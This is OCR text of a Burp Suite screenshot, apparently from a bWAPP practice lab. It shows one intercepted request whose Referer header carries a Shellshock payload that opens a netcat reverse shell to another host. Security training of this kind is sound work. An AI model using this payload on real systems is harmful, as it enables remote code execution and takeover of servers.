 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to http://172.30.1.19:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
2 Host: 172.30.1.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: () { :;}; /bin/nc 172.30.1.8 8888 -e /bin/bash
9 Cookie: security_level=0; PHPSESSID=27a260188cfcc4daa92cd73bfafb3349
10 Upgrade-Insecure-Requests: 1
11
12